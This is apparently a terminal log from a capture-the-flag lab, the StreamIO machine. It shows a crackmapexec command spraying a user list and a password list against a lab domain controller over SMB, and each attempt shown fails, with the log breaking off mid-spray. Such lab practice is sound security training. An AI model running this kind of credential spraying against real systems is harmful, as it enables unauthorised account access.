 192.168.0.182 10.10.14.30 StreamIo-10.10.11.158 20% 02:57 PM
❯ crackmapexec smb 10.10.11.158 -u usuarios.txt -p claves.txt
SMB 10.10.11.158 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:streamIO.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.158 445 DC [-] streamIO.htb\Thane:highschoolmusical STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Thane:physics69i STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Thane:paddpadd STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Thane:66boysandgirls.. STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Thane:%$clara STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Thane:$monique$1991$ STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Thane:$hadoW STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Thane:$3xybitch STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Thane:##123a8j8w5123## STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Thane:!?Love?!123 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Thane:!5psycho8! STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Thane:!!sabrina$ STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Lenord:highschoolmusical STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Lenord:physics69i STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Lenord:paddpadd STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Lenord:66boysandgirls.. STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Lenord:%$clara STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Lenord:$monique$1991$ STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Lenord:$hadoW STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Lenord:$3xybitch STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Lenord:##123a8j8w5123## STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Lenord:!?Love?!123 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Lenord:!5psycho8! STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Lenord:!!sabrina$ STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:highschoolmusical STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:physics69i STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:paddpadd STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:66boysandgirls.. STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:%$clara STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:$monique$1991$ STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:$hadoW STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:$3xybitch STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:##123a8j8w5123## STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:!?Love?!123 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:!5psycho8! STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:!!sabrina$ STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:highschoolmusical STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:physics69i STATUS_LOGON_FAILURE